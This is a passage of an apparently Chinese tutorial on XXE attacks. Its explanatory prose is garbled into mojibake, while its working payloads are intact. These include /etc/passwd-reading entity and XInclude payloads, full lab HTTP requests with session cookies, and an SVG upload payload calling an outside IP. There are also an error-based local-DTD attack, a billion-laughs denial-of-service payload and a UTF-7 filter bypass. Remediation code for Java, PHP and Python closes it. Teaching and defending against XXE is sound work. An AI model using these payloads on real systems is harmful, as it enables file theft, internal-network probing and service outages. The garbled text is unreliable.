
śäďŚĆÖԾƌŹĎÁéįśēįśćģŚĆÖšłćśėĮXMLś†ľŚľŹśēįśćģŚĆÖԾƌįÜproductIdŚÜÖŚģĻśõŅśćĘšłļ
1
|
<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a1d008b04cc106580c2350700390019.web-security-academy.net
Cookie: session=Kk4by4ZvCLdwN9KP8SPwkJOG93UdYLw1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a1d008b04cc106580c2350700390019.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: https://0a1d008b04cc106580c2350700390019.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
|
3.8.ťÄöŤŅáŚõĺŚÉŹśĖᚼ∂šłäšľ†Śą©ÁĒ® XXE—SVG XXE
ŚąõŚĽļšłÄšł™ŚźéÁľÄšłļSVGÁöĄŚõĺŚÉŹśĖᚼ∂,Ś¶āśěúśĖᚼ∂šłäšľ†śąźŚäüŚźéšĹ†ÁöĄDNSlogŚúįŚĚÄśĒ∂ŚąįŚõěśėĺԾƌąôŤ°®śėéŚ≠ėŚú®śľŹśīě
1
2
3
4
5
6
7
|
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY file SYSTEM "http://124.222.183.149:58888/microsoft/" >
]>
<svg height="100" width="1000">
<text x="10" y="20">&file;</text>
</svg>
|
1
|
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>
|
ťô§šļÜSVGŚõĺŚÉŹŤÉŝĆśąźXXEŚ§ĖԾƚłäšľ†ExcelÔľĆWordśĖáś°£šĻüŤÉŝĆśąźXXEśľŹśīě



3.9.Śą©ÁĒ® XXE ťÄöŤŅáťáćśĖįŚą©ÁĒ®śú¨Śúį DTD śĚ•ś£ÄÁīĘśēįśćģ
Śú®ŚÖÉÁī†šĻčťóīśŹíŚÖ•šĽ•šłčŚģěšĹďŚÜÖŚģĻԾƍŅôŚįÜŚĮľŚÖ•Yelp DTDÔľĆÁĄ∂ŚźéťáćśĖįŚģöšĻČISOamsoŚģěšĹďԾƍ߶ŚŹĎŚĆÖŚźę/etc/passwdśĖᚼ∂ŚÜÖŚģĻÁöĄťĒôŤĮĮś∂ąśĀĮ
1
2
3
4
5
6
7
8
9
10
|
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
POST /product/stock HTTP/2
Host: 0a26004504ede4f781f58428005d00c0.web-security-academy.net
Cookie: session=FWVlNkyfyyWz2rJT8klgq4UhaWFQvhUT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a26004504ede4f781f58428005d00c0.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 425
Origin: https://0a26004504ede4f781f58428005d00c0.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]><stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>
|
3.10.Śą©ÁĒ®XXEŚģěÁéįDDOSśľŹśīě
1
|
ŤŅôšł™ÁöĄŚéüÁźÜŚįĪśėĮťÄíŚĹ팾ēÁĒ®,lol ŚģěšĹďŚÖ∑šĹďŤŅėśúČ ‚Äúlol‚ÄĚ Ś≠óÁ¨¶šł≤ÔľĆÁĄ∂ŚźéšłÄšł™ lol2 ŚģěšĹēÁĒ®šļÜ 10 ś¨° lol ŚģěšĹďԾƚłÄšł™ lol3 ŚģěšĹēÁĒ®šļÜ 10 ś¨° lol2 ŚģěšĹďԾƜ≠§śó∂šłÄšł™ lol3 ŚģěšĹďŚįĪŚźęśúČ 10^2 šł™ ‚Äúlol‚ÄĚ šļÜԾƚĽ•ś≠§ÁĪĽśé®ÔľĆlol10 ŚģěšĹęśúČ 10^9 šł™ ‚Äúlol‚ÄĚ Ś≠óÁ¨¶šł≤,śúÄŚźéŚÜ挾ēÁĒ®lol10„Äāś≠§śó∂śúćŚä°Śô®Śä†ŤĹĹÁöĄŚ≠óÁ¨¶Ś§™Ś§ö,ŚŹĮŤÉĹŚĮľŤáīŚī©śļÉ.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?xml version="1.0"?>
<!DOCTYPE abc [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<abc>&lol9;</abc>
|
3.11.ťÄöŤŅáUTF-7ÁľĖÁ†ĀŚą©ÁĒ®XXE
śČÄśúČ XXE śĒĽŚáĽŤĹĹŤć∑šł≠ԾƚĽÖťááÁĒ®šļÜ UTF-8 ÁľĖÁ†Ā„ÄāŚ¶āŚČćśĖáśČÄŤŅįԾƝɮŚąÜŤŅ᜼§ŤßĄŚąôšłĽŤ¶Āś∂ČŚŹäŚą†ťô§śĀ∂śĄŹŚÖ≥ťĒģŚ≠óšłéŤĮ≠ś≥ēÁ¨¶ŚŹ∑„Äā
ÁĄ∂ŤÄĆÔľĆŤč• XML Ťß£śěźŚô®ŤĘęťÖćÁĹģšłļśé•ŚŹóŚ§öÁßćŚ≠óÁ¨¶ÁľĖÁ†ĀԾƝā£šĻąśĒĽŚáĽŤÄÖŚģěťôÖšłäŤÉĹŚ§üŚŹĎťÄĀšĽ• UTF-7 Ś≠óÁ¨¶ťõÜÁľĖÁ†ĀÁöĄśĀ∂śĄŹŤĹĹŤć∑ԾƍÄĆťĚěŚĪÄťôźšļé UTF-8 ÁľĖÁ†ĀÔľö
1
|
<?xml version="1.0" encoding="UTF-7"?>+ADw-+ACE-DOCTYPE+ACA-data+ACA-+AFs-+AAo-+ACA-+ACA-+ADw-+ACE-ENTITY+ACA-xxe+ACA-SYSTEM+ACA-+ACI-file:///etc/passwd+ACI-+AD4-+AAo-+AF0-+AD4-+AAo-+ADw-data+AD4-+AAo-+ACA-+ACA-+ACA-+ACA-+ADw-post+AD4-+AAo-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ADw-post+AF8-title+AD4-+ACY-xxe+ADs-+ADw-/post+AF8-title+AD4-+AAo-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ACA-+ADw-post+AF8-desc+AD4-xyz+ADw-/post+AF8-desc+AD4-+AAo-+ACA-+ACA-+ACA-+ACA-+ADw-/post+AD4-+AAo-+ADw-/data+AD4-
|
4.XXEśľŹśīěŚćĪŚģ≥
XEEśľŹśīěŚ≠¶šĻ†(ŚŹ≤šłäśúÄŤĮ¶ÁĽÜ ŚĆÖśč¨LinuxťÖćÁĹģśľŹśīěÁéĮŚĘÉ)-CSDNŚćöŚģĘ
1
2
3
4
5
|
šĽĽśĄŹśĖᚼ∂ŤĮĽŚŹĖÔľöśĒĽŚáĽŤÄÖŚŹĮšĽ•śěĄťÄ†śĀ∂śĄŹXMLŚ§ĖťÉ®ŚģěšĹďԾƍĮĽŚŹĖśúćŚä°Śô®šłäÁöĄśēŹśĄüśĖᚼ∂Ծƌ¶āťÖćÁĹģśĖᚼ∂„ÄĀśēįśćģŚļďśĖᚼ∂„ÄĀŚĮÜÁ†ĀśĖᚼ∂ÔľąŚ¶ā/etc/passwdÔľČÁ≠Č
ÁęĮŚŹ£śČ꜏ŹÔľöŤĮ∑śĪāŚÜÖÁĹĎÁöĄšłĽśúļÁęĮŚŹ£šŅ°śĀĮ
ŚĎĹšĽ§śČߍ°ĆÔľöŚú®śüźšļõÁéĮŚĘÉšłčԾƜĒĽŚáĽŤÄÖŚŹĮšĽ•Śą©ÁĒ®XXEśľŹśīěśČߍ°ĆÁ≥ĽÁĽüŚĎĹšĽ§„Äāšĺ茶āԾƌú®PHPÁéĮŚĘÉšłčԾƌ¶āśěúŚģČŤ£ÖšļÜexpectśČ©ŚĪēԾƜĒĽŚáĽŤÄÖŚŹĮšĽ•śěĄťÄ†śĀ∂śĄŹXMLśĚ•śČߍ°ĆÁ≥ĽÁĽüŚĎĹšĽ§
śčíÁĽĚśúćŚä°śĒĽŚáĽÔľąDoSÔľČÔľöťÄöŤŅáśěĄťÄ†ÁČĻŚģöÁöĄXMLŚģěšĹďԾƜĒĽŚáĽŤÄÖŚŹĮšĽ•šĹŅśúćŚä°Śô®ŤĶĄśļźŤÄóŚįĹԾƌĮľŤáīśúćŚä°šłćŚŹĮÁĒ®
SSRFśľŹśīěÔľöśĒĽŚáĽŤÄÖŚŹĮšĽ•Śą©ÁĒ®XXEśľŹśī쌏ύĶ∑ŚĮĻŚÜ֝ɮÁĹĎÁĽúśąĖŚÖ∂šĽĖŚŹóťôźŤĶĄśļźÁöĄŤĮ∑śĪāԾƚĽéŤÄĆÁĽēŤŅáťė≤ÁĀęŚĘôŚíĆŤģŅťóģśéߌą∂
|
5.XXEśľŹśīěšŅģŚ§ć
5.1.Á¶ĀÁĒ®Ś§ĖťÉ®ŚģěšĹď
1
2
3
4
|
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
|
1
|
libxml_disable_entity_loader(true);
|
1
2
|
from defusedxml.lxml import parse
tree = parse(xml_string)
|
ŤĺďŚÖ•ť™ĆŤĮĀŚíĆŤŅ᜼§
ŚģČŚÖ®ťÖćÁĹģśúćŚä°Śô®
ŚćáÁļßŤß£śěźŚô®ÁČąśú¨
ŚģöśúüŚģČŚÖ®Śģ°Ťģ°